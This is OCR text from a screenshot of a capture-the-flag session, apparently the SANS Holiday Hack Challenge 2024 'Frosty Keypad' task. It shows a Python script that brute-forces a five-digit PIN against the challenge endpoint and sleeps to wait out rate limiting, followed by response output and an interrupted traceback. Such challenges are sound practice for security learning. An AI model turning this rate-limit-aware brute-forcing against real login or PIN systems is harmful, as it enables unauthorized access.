 hack in the saddle again (save point) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu
Terminal
File Edit View Search Terminal Help
import rimport requests
import time
from itertools import product
url = 'https://hhc24-frostykeypad.holidayhackchallenge.com/submit'
digits = [2, 6 ,7, 8]
for pin in product(digits, repeat=5):
pin = ''.join(map(str, pin))
while True:
resp = requests.post(url, json={"answer": pin})
print(f"{pin}: {resp} {resp.text}")
if resp.status_code != 429:
break
time.sleep(1)
-- INSERT -- 1,9 Top
on a whimsical adventure, losing all sense of order and coherence!"}
22686: <Response [400]> {"error":"The data you've provided seems to have gone
on a whimsical adventure, losing all sense of order and coherence!"}
22687: <Response [429]> {"error":"Too many requests from this User-Agent. Limi
ted to 1 requests per 1 seconds."}
^CTraceback (most recent call last):
File "/media/sf_CTFs/SansHolidayChallenge-2024/act1/brute_pin.py", line 17,
in <module>
time.sleep(1)
KeyboardInterrupt
oxdf@hacky[~/hhc/act1]$
10.10.14.6 0:vim* hacky
Frosty Keypad
https://hhc24-frostykeypad.holidayhackchallenge.com
2:6:1 4:19:3
6:1:1 3:10:4
14:8:3
1 2 3
4 5 6
7 8 9
Clear 0 Enter
Terminal Frosty Keypad — Moz... [Developer Tools — F...
Right Ctrl